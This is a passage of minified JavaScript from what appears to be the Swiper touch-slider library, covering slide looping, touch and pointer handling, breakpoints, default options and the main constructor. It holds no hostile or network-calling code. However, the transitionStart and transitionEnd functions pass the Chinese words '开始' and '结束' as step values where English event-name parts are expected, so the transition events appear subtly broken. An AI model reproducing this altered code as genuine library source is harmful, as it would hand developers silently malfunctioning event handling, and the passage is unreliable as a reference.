L=S?g:c.activeIndex;"undefined"===typeof s?s=c.getSlideIndex(d.find((e=>e.classList.contains(m.slideActiveClass)))):L=s;const A="next"===r||!r,M="prev"===r||!r;let k=0,C=0;const O=(w?d[s].column:s)+(h&&"undefined"===typeof i?-v/2+.5:0);if(O<b){k=Math.max(b-O,y);for(let e=0;e<b-O;e+=1){const t=e-Math.floor(e/T)*T;if(w){const e=T-t-1;for(let t=d.length-1;t>=0;t-=1)d[t].column===e&&E.push(t)}else E.push(T-t-1)}}else if(O+v>T-b){C=Math.max(O-(T-2*b),y),S&&(C=Math.max(C,v-T+g+1));for(let e=0;e<C;e+=1){const t=e-Math.floor(e/T)*T;w?d.forEach(((e,n)=>{e.column===t&&x.push(n)})):x.push(t)}}if(c.__preventObserver__=!0,requestAnimationFrame((()=>{c.__preventObserver__=!1})),"cards"===c.params.effect&&d.length<v+2*b&&(x.includes(s)&&x.splice(x.indexOf(s),1),E.includes(s)&&E.splice(E.indexOf(s),1)),M&&E.forEach((e=>{d[e].swiperLoopMoveDOM=!0,f.prepend(d[e]),d[e].swiperLoopMoveDOM=!1})),A&&x.forEach((e=>{d[e].swiperLoopMoveDOM=!0,f.append(d[e]),d[e].swiperLoopMoveDOM=!1})),c.recalcSlides(),"auto"===m.slidesPerView?c.updateSlides():w&&(E.length>0&&M||x.length>0&&A)&&c.slides.forEach(((e,t)=>{c.grid.updateSlide(t,e,c.slides)})),m.watchSlidesProgress&&c.updateSlidesOffset(),n)if(E.length>0&&M){if("undefined"===typeof t){const e=c.slidesGrid[L],t=c.slidesGrid[L+k]-e;l?c.setTranslate(c.translate-t):(c.slideTo(L+Math.ceil(k),0,!1,!0),i&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else if(i){const e=w?E.length/m.grid.rows:E.length;c.slideTo(c.activeIndex+e,0,!1,!0),c.touchEventsData.currentTranslate=c.translate}}else if(x.length>0&&A)if("undefined"===typeof t){const e=c.slidesGrid[L],t=c.slidesGrid[L-C]-e;l?c.setTranslate(c.translate-t):(c.slideTo(L-C,0,!1,!0),i&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else{const e=w?x.length/m.grid.rows:x.length;c.slideTo(c.activeIndex-e,0,!1,!0)}if(c.allowSlidePrev=u,c.allowSlideNext=p,c.controller&&c.controller.control&&!a){const e={slideRealIndex:t,direction:r,setTranslate:i,activeSlideIndex:s,byController:!0};Array.isArray(c.controller.control)?c.controller.control.forEach((t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===m.slidesPerView&&n})})):c.controller.control instanceof c.constructor&&c.controller.control.params.loop&&c.controller.control.loopFix({...e,slideTo:c.controller.control.params.slidesPerView===m.slidesPerView&&n})}c.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:n}=e;if(!t.loop||!n||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const r=[];e.slides.forEach((e=>{const t="undefined"===typeof e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;r[t]=e})),e.slides.forEach((e=>{e.removeAttribute("data-swiper-slide-index")})),r.forEach((e=>{n.append(e)})),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function De(e,t,n){const r=J(),{params:i}=e,s=i.edgeSwipeDetection,o=i.edgeSwipeThreshold;return!s||!(n<=o||n>=r.innerWidth-o)||"prevent"===s&&(t.preventDefault(),!0)}function Ne(e){const t=this,n=K();let r=e;r.originalEvent&&(r=r.originalEvent);const i=t.touchEventsData;if("pointerdown"===r.type){if(null!==i.pointerId&&i.pointerId!==r.pointerId)return;i.pointerId=r.pointerId}else"touchstart"===r.type&&1===r.targetTouches.length&&(i.touchId=r.targetTouches[0].identifier);if("touchstart"===r.type)return void De(t,r,r.targetTouches[0].pageX);const{params:s,touches:o,enabled:a}=t;if(!a)return;if(!s.simulateTouch&&"mouse"===r.pointerType)return;if(t.animating&&s.preventInteractionOnTransition)return;!t.animating&&s.cssMode&&s.loop&&t.loopFix();let l=r.target;if("wrapper"===s.touchEventsTarget&&!function(e,t){const n=J();let r=t.contains(e);!r&&n.HTMLSlotElement&&t instanceof HTMLSlotElement&&(r=[...t.assignedElements()].includes(e),r||(r=function(e,t){const n=[t];for(;n.length>0;){const t=n.shift();if(e===t)return!0;n.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t)));return r}(l,t.wrapperEl))return;if("which"in r&&3===r.which)return;if("button"in r&&r.button>0)return;if(i.isTouched&&i.isMoved)return;const c=!!s.noSwipingClass&&""!==s.noSwipingClass,d=r.composedPath?r.composedPath():r.path;c&&r.target&&r.target.shadowRoot&&d&&(l=d[0]);const u=s.noSwipingSelector?s.noSwipingSelector:`.${s.noSwipingClass}`,p=!(!r.target||!r.target.shadowRoot);if(s.noSwiping&&(p?function(e,t){return void 0===t&&(t=this),function t(n){if(!n||n===K()||n===J())return null;n.assignedSlot&&(n=n.assignedSlot);const r=n.closest(e);return r||n.getRootNode?r||t(n.getRootNode().host):null}(t)}(u,l):l.closest(u)))return void(t.allowClick=!0);if(s.swipeHandler&&!l.closest(s.swipeHandler))return;o.currentX=r.pageX,o.currentY=r.pageY;const f=o.currentX,m=o.currentY;if(!De(t,r,f))return;Object.assign(i,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=f,o.startY=m,i.touchStartTime=ee(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,s.threshold>0&&(i.allowThresholdMove=!1);let h=!0;l.matches(i.focusableElements)&&(h=!1,"SELECT"===l.nodeName&&(i.isTouched=!1)),n.activeElement&&n.activeElement.matches(i.focusableElements)&&n.activeElement!==l&&("mouse"===r.pointerType||"mouse"!==r.pointerType&&!l.matches(i.focusableElements))&&n.activeElement.blur();const g=h&&t.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!g||l.isContentEditable||r.preventDefault(),s.freeMode&&s.freeMode.enabled&&t.freeMode&&t.animating&&!s.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",r)}function je(e){const t=K(),n=this,r=n.touchEventsData,{params:i,touches:s,rtlTranslate:o,enabled:a}=n;if(!a)return;if(!i.simulateTouch&&"mouse"===e.pointerType)return;let l,c=e;if(c.originalEvent&&(c=c.originalEvent),"pointermove"===c.type){if(null!==r.touchId)return;if(c.pointerId!==r.pointerId)return}if("touchmove"===c.type){if(l=[...c.changedTouches].find((e=>e.identifier===r.touchId)),!l||l.identifier!==r.touchId)return}else l=c;if(!r.isTouched)return void(r.startMoving&&r.isScrolling&&n.emit("touchMoveOpposite",c));const d=l.pageX,u=l.pageY;if(c.preventedByNestedSwiper)return s.startX=d,void(s.startY=u);if(!n.allowTouchMove)return c.target.matches(r.focusableElements)||(n.allowClick=!1),void(r.isTouched&&(Object.assign(s,{startX:d,startY:u,currentX:d,currentY:u}),r.touchStartTime=ee()));if(i.touchReleaseOnEdges&&!i.loop)if(n.isVertical()){if(u<s.startY&&n.translate<=n.maxTranslate()||u>s.startY&&n.translate>=n.minTranslate())return r.isTouched=!1,void(r.isMoved=!1)}else{if(o&&(d>s.startX&&-n.translate<=n.maxTranslate()||d<s.startX&&-n.translate>=n.minTranslate()))return;if(!o&&(d<s.startX&&n.translate<=n.maxTranslate()||d>s.startX&&n.translate>=n.minTranslate()))return}if(t.activeElement&&t.activeElement.matches(r.focusableElements)&&t.activeElement!==c.target&&"mouse"!==c.pointerType&&t.activeElement.blur(),t.activeElement&&c.target===t.activeElement&&c.target.matches(r.focusableElements))return r.isMoved=!0,void(n.allowClick=!1);r.allowTouchCallbacks&&n.emit("touchMove",c),s.previousX=s.currentX,s.previousY=s.currentY,s.currentX=d,s.currentY=u;const p=s.currentX-s.startX,f=s.currentY-s.startY;if(n.params.threshold&&Math.sqrt(p**2+f**2)<n.params.threshold)return;if("undefined"===typeof r.isScrolling){let e;n.isHorizontal()&&s.currentY===s.startY||n.isVertical()&&s.currentX===s.startX?r.isScrolling=!1:p*p+f*f>=25&&(e=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,r.isScrolling=n.isHorizontal()?e>i.touchAngle:90-e>i.touchAngle)}if(r.isScrolling&&n.emit("touchMoveOpposite",c),"undefined"===typeof r.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(r.startMoving=!0)),r.isScrolling||"touchmove"===c.type&&r.preventTouchMoveFromPointerMove)return void(r.isTouched=!1);if(!r.startMoving)return;n.allowClick=!1,!i.cssMode&&c.cancelable&&c.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&c.stopPropagation();let m=n.isHorizontal()?p:f,h=n.isHorizontal()?s.currentX-s.previousX:s.currentY-s.previousY;i.oneWayMovement&&(m=Math.abs(m)*(o?1:-1),h=Math.abs(h)*(o?1:-1)),s.diff=m,m*=i.touchRatio,o&&(m=-m,h=-h);const g=n.touchesDirection;n.swipeDirection=m>0?"prev":"next",n.touchesDirection=h>0?"prev":"next";const v=n.params.loop&&!i.cssMode,y="next"===n.touchesDirection&&n.allowSlideNext||"prev"===n.touchesDirection&&n.allowSlidePrev;if(!r.isMoved){if(v&&y&&n.loopFix({direction:n.swipeDirection}),r.startTranslate=n.getTranslate(),n.setTransition(0),n.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});n.wrapperEl.dispatchEvent(e)}r.allowMomentumBounce=!1,!i.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",c)}if((new Date).getTime(),!1!==i._loopSwapReset&&r.isMoved&&r.allowThresholdMove&&g!==n.touchesDirection&&v&&y&&Math.abs(m)>=1)return Object.assign(s,{startX:d,startY:u,currentX:d,currentY:u,startTranslate:r.currentTranslate}),r.loopSwapReset=!0,void(r.startTranslate=r.currentTranslate);n.emit("sliderMove",c),r.isMoved=!0,r.currentTranslate=m+r.startTranslate;let b=!0,w=i.resistanceRatio;if(i.touchReleaseOnEdges&&(w=0),m>0?(v&&y&&r.allowThresholdMove&&r.currentTranslate>(i.centeredSlides?n.minTranslate()-n.slidesSizesGrid[n.activeIndex+1]-("auto"!==i.slidesPerView&&n.slides.length-i.slidesPerView>=2?n.slidesSizesGrid[n.activeIndex+1]+n.params.spaceBetween:0)-n.params.spaceBetween:n.minTranslate())&&n.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),r.currentTranslate>n.minTranslate()&&(b=!1,i.resistance&&(r.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+r.startTranslate+m)**w))):m<0&&(v&&y&&r.allowThresholdMove&&r.currentTranslate<(i.centeredSlides?n.maxTranslate()+n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween+("auto"!==i.slidesPerView&&n.slides.length-i.slidesPerView>=2?n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween:0):n.maxTranslate())&&n.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:n.slides.length-("auto"===i.slidesPerView?n.slidesPerViewDynamic():Math.ceil(parseFloat(i.slidesPerView,10)))}),r.currentTranslate<n.maxTranslate()&&(b=!1,i.resistance&&(r.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-r.startTranslate-m)**w))),b&&(c.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&r.currentTranslate<r.startTranslate&&(r.currentTranslate=r.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&r.currentTranslate>r.startTranslate&&(r.currentTranslate=r.startTranslate),n.allowSlidePrev||n.allowSlideNext||(r.currentTranslate=r.startTranslate),i.threshold>0){if(!(Math.abs(m)>i.threshold||r.allowThresholdMove))return void(r.currentTranslate=r.startTranslate);if(!r.allowThresholdMove)return r.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,r.currentTranslate=r.startTranslate,void(s.diff=n.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}i.followFinger&&!i.cssMode&&((i.freeMode&&i.freeMode.enabled&&n.freeMode||i.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),i.freeMode&&i.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(r.currentTranslate),n.setTranslate(r.currentTranslate))}function $e(e){const t=this,n=t.touchEventsData;let r,i=e;i.originalEvent&&(i=i.originalEvent);if("touchend"===i.type||"touchcancel"===i.type){if(r=[...i.changedTouches].find((e=>e.identifier===n.touchId)),!r||r.identifier!==n.touchId)return}else{if(null!==n.touchId)return;if(i.pointerId!==n.pointerId)return;r=i}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(i.type)){if(!(["pointercancel","contextmenu"].includes(i.type)&&(t.browser.isSafari||t.browser.isWebView)))return}n.pointerId=null,n.touchId=null;const{params:s,touches:o,rtlTranslate:a,slidesGrid:l,enabled:c}=t;if(!c)return;if(!s.simulateTouch&&"mouse"===i.pointerType)return;if(n.allowTouchCallbacks&&t.emit("touchEnd",i),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&s.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);s.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=ee(),u=d-n.touchStartTime;if(t.allowClick){const e=i.path||i.composedPath&&i.composedPath();t.updateClickedSlide(e&&e[0]||i.target,e),t.emit("tap click",i),u<300&&d-n.lastClickTime<300&&t.emit("doubleTap doubleClick",i)}if(n.lastClickTime=ee(),Z((()=>{t.destroyed||(t.allowClick=!0)})),!n.isTouched||!n.isMoved||!t.swipeDirection||0===o.diff&&!n.loopSwapReset||n.currentTranslate===n.startTranslate&&!n.loopSwapReset)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let p;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,p=s.followFinger?a?t.translate:-t.translate:-n.currentTranslate,s.cssMode)return;if(s.freeMode&&s.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:p});const f=p>=-t.maxTranslate()&&!t.params.loop;let m=0,h=t.slidesSizesGrid[0];for(let e=0;e<l.length;e+=e<s.slidesPerGroupSkip?1:s.slidesPerGroup){const t=e<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;"undefined"!==typeof l[e+t]?(f||p>=l[e]&&p<l[e+t])&&(m=e,h=l[e+t]-l[e]):(f||p>=l[e])&&(m=e,h=l[l.length-1]-l[l.length-2])}let g=null,v=null;s.rewind&&(t.isBeginning?v=s.virtual&&s.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(g=0));const y=(p-l[m])/h,b=m<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;if(u>s.longSwipesMs){if(!s.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(y>=s.longSwipesRatio?t.slideTo(s.rewind&&t.isEnd?g:m+b):t.slideTo(m)),"prev"===t.swipeDirection&&(y>1-s.longSwipesRatio?t.slideTo(m+b):null!==v&&y<0&&Math.abs(y)>s.longSwipesRatio?t.slideTo(v):t.slideTo(m))}else{if(!s.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(i.target===t.navigation.nextEl||i.target===t.navigation.prevEl)?i.target===t.navigation.nextEl?t.slideTo(m+b):t.slideTo(m):("next"===t.swipeDirection&&t.slideTo(null!==g?g:m+b),"prev"===t.swipeDirection&&t.slideTo(null!==v?v:m))}}function Re(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:i,snapGrid:s}=e,o=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const a=o&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||a?e.params.loop&&!o?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout((()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()}),500)),e.allowSlidePrev=i,e.allowSlideNext=r,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}function qe(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function ze(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:r}=e;if(!r)return;let i;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const s=e.maxTranslate()-e.minTranslate();i=0===s?0:(e.translate-e.minTranslate())/s,i!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function Fe(e){const t=this;Ae(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function Be(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const He=(e,t)=>{const n=K(),{params:r,el:i,wrapperEl:s,device:o}=e,a=!!r.nested,l="on"===t?"addEventListener":"removeEventListener",c=t;i&&"string"!==typeof i&&(n[l]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:a}),i[l]("touchstart",e.onTouchStart,{passive:!1}),i[l]("pointerdown",e.onTouchStart,{passive:!1}),n[l]("touchmove",e.onTouchMove,{passive:!1,capture:a}),n[l]("pointermove",e.onTouchMove,{passive:!1,capture:a}),n[l]("touchend",e.onTouchEnd,{passive:!0}),n[l]("pointerup",e.onTouchEnd,{passive:!0}),n[l]("pointercancel",e.onTouchEnd,{passive:!0}),n[l]("touchcancel",e.onTouchEnd,{passive:!0}),n[l]("pointerout",e.onTouchEnd,{passive:!0}),n[l]("pointerleave",e.onTouchEnd,{passive:!0}),n[l]("contextmenu",e.onTouchEnd,{passive:!0}),(r.preventClicks||r.preventClicksPropagation)&&i[l]("click",e.onClick,!0),r.cssMode&&s[l]("scroll",e.onScroll),r.updateOnWindowResize?e[c](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",Re,!0):e[c]("observerUpdate",Re,!0),i[l]("load",e.onLoad,{capture:!0}))};const Ge=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var We={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function Ve(e,t){return function(n){void 0===n&&(n={});const r=Object.keys(n)[0],i=n[r];"object"===typeof i&&null!==i?(!0===e[r]&&(e[r]={enabled:!0}),"navigation"===r&&e[r]&&e[r].enabled&&!e[r].prevEl&&!e[r].nextEl&&(e[r].auto=!0),["pagination","scrollbar"].indexOf(r)>=0&&e[r]&&e[r].enabled&&!e[r].el&&(e[r].auto=!0),r in e&&"enabled"in i?("object"!==typeof e[r]||"enabled"in e[r]||(e[r].enabled=!0),e[r]||(e[r]={enabled:!1}),re(t,n)):re(t,n)):re(t,n)}}const Ue={eventsEmitter:Te,update:Ce,translate:Oe,transition:{setTransition:function(e,t){const n=this;n.params.cssMode||(n.wrapperEl.style.transitionDuration=`${e}ms`,n.wrapperEl.style.transitionDelay=0===e?"0ms":""),n.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const n=this,{params:r}=n;r.cssMode||(r.autoHeight&&n.updateAutoHeight(),_e({swiper:n,runCallbacks:e,direction:t,step:"开始"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const n=this,{params:r}=n;n.animating=!1,r.cssMode||(n.setTransition(0),_e({swiper:n,runCallbacks:e,direction:t,step:"结束"}))}},slide:Pe,loop:Ie,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),n.style.cursor="move",n.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame((()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1})))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=Ne.bind(e),e.onTouchMove=je.bind(e),e.onTouchEnd=$e.bind(e),e.onDocumentTouchStart=Be.bind(e),t.cssMode&&(e.onScroll=ze.bind(e)),e.onClick=qe.bind(e),e.onLoad=Fe.bind(e),He(e,"on")},detachEvents:function(){He(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{realIndex:t,initialized:n,params:r,el:i}=e,s=r.breakpoints;if(!s||s&&0===Object.keys(s).length)return;const o=K(),a="window"!==r.breakpointsBase&&r.breakpointsBase?"container":r.breakpointsBase,l=["window","container"].includes(r.breakpointsBase)||!r.breakpointsBase?e.el:o.querySelector(r.breakpointsBase),c=e.getBreakpoint(s,a,l);if(!c||e.currentBreakpoint===c)return;const d=(c in s?s[c]:void 0)||e.originalParams,u=Ge(e,r),p=Ge(e,d),f=e.params.grabCursor,m=d.grabCursor,h=r.enabled;u&&!p?(i.classList.remove(`${r.containerModifierClass}grid`,`${r.containerModifierClass}grid-column`),e.emitContainerClasses()):!u&&p&&(i.classList.add(`${r.containerModifierClass}grid`),(d.grid.fill&&"column"===d.grid.fill||!d.grid.fill&&"column"===r.grid.fill)&&i.classList.add(`${r.containerModifierClass}grid-column`),e.emitContainerClasses()),f&&!m?e.unsetGrabCursor():!f&&m&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach((t=>{if("undefined"===typeof d[t])return;const n=r[t]&&r[t].enabled,i=d[t]&&d[t].enabled;n&&!i&&e[t].disable(),!n&&i&&e[t].enable()}));const g=d.direction&&d.direction!==r.direction,v=r.loop&&(d.slidesPerView!==r.slidesPerView||g),y=r.loop;g&&n&&e.changeDirection(),re(e.params,d);const b=e.params.enabled,w=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),h&&!b?e.disable():!h&&b&&e.enable(),e.currentBreakpoint=c,e.emit("_beforeBreakpoint",d),n&&(v?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!y&&w?(e.loopCreate(t),e.updateSlides()):y&&!w&&e.loopDestroy()),e.emit("breakpoint",d)},getBreakpoint:function(e,t,n){if(void 0===t&&(t="window"),!e||"container"===t&&!n)return;let r=!1;const i=J(),s="window"===t?i.innerHeight:n.clientHeight,o=Object.keys(e).map((e=>{if("string"===typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:s*t,point:e}}return{value:e,point:e}}));o.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<o.length;e+=1){const{point:s,value:a}=o[e];"window"===t?i.matchMedia(`(min-width: ${a}px)`).matches&&(r=s):a<=n.clientWidth&&(r=s)}return r||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:r}=n;if(r){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*r;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:n,rtl:r,el:i,device:s}=e,o=function(e,t){const n=[];return e.forEach((e=>{"object"===typeof e?Object.keys(e).forEach((r=>{e[r]&&n.push(t+r)})):"string"===typeof e&&n.push(t+e)})),n}(["initialized",n.direction,{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:r},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:s.android},{ios:s.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides},{"watch-progress":n.watchSlidesProgress}],n.containerModifierClass);t.push(...o),i.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!==typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},Ye={};class Xe{constructor(){let e,t;for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?t=r[0]:[e,t]=r,t||(t={}),t=re({},t),e&&!t.el&&(t.el=e);const s=K();if(t.el&&"string"===typeof t.el&&s.querySelectorAll(t.el).length>1){const e=[];return s.querySelectorAll(t.el).forEach((n=>{const r=re({},t,{el:n});e.push(new Xe(r))})),e}const o=this;o.__swiper__=!0,o.support=we(),o.device=Ee({userAgent:t.userAgent}),o.browser=xe(),o.eventsListeners={},o.eventsAnyListeners=[],o.modules=[...o.__modules__],t.modules&&Array.isArray(t.modules)&&o.modules.push(...t.modules);const a={};o.modules.forEach((e=>{e({params:t,swiper:o,extendParams:Ve(t,a),on:o.on.bind(o),once:o.once.bind(o),off:o.off.bind(o),emit:o.emit.bind(o)})}));const l=re({},We,a);return o.params=re({},l,Ye,t),o.originalParams=re({},o.params),o.passedParams=re({},t),o.params&&o.params.on&&Object.keys(o.params.on).forEach((e=>{o.on(e,o.params.on[e])})),o.params&&o.params.onAny&&o.onAny(o.params.onAny),Object.assign(o,{enabled:o.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return"horizontal"===o.params.direction},isVertical(){return"vertical"===o.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:o.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.emit("_swiper"),o.params.init&&o.init(),o}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:n}=this,r=ue(ae(t,`.${n.slideClass}, swiper-slide`)[0]);return ue(e)-r}getSlideIndexByData(e){return 